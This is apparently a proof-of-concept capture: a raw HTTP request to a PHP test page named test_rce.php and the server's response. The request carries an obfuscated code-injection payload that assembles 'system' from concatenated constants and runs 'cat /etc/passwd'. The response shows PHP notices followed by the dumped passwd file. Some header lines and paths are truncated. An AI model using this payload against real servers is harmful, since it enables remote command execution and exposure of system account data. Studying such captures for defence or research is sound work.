 GET /test_rce.php?code=(sy.(st).em)(%22cat%20/etc/passwd%22); HTTP/1.1
Hos
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:63.0) Gecko/20100101 Firefox/63.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
HTTP/1.1 200 OK
Date: Tue, 25 Dec 2018 05:18:59 GMT
Server: Apache/2.4.6 (CentOS) PHP/7.0.10
X-Powered-By: PHP/7.0.10
Content-Length: 2281
Connection: close
Content-Type: text/html; charset=UTF-8
<br />
<b>Notice</b>:  Use of undefined constant sy - assumed 'sy' in <b>/yjdata/www/wwwroot/test_rce.ph
on line <b>1</b><br />
<br />
<b>Notice</b>:  Use of undefined constant st - assumed 'st' in <b>/yjdata/www/wwwroot/test_rce.ph
on line <b>1</b><br />
<br />
<b>Notice</b>:  Use of undefined constant em - assumed 'em' in <b>/yjdata/www/wwwroot/test_rce
on line <b>1</b><br />
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
avahi-autoipd:x:170:170:Avahi IPv4LL Stack:/var/lib/avahi-autoipd:/sbin/nologin
systemd-bus-proxy:x:999:997:systemd Bus Proxy:/:/sbin/nologin
systemd-network:x:998:996:systemd Network Management:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
polkitd:x:997:995:User for polkitd:/:/sbin/nologin
abrt:x:173:173::/etc/abrt:/sbin/nologin
libstoragemgmt:x:996:994:daemon account for libstoragemgmt:/var/run/lsm:/sbin/nologin